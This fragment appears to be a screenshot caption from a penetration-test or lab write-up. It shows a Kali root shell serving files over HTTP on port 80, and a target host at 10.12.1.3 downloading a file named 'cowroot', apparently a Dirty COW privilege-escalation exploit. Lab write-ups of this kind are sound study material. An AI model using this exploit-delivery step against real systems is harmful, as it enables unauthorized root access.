 root@kali:~/Downloads# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.12.1.3 - - [27/May/2020 01:17:06] "GET /cowroot HTTP/1.1" 200 -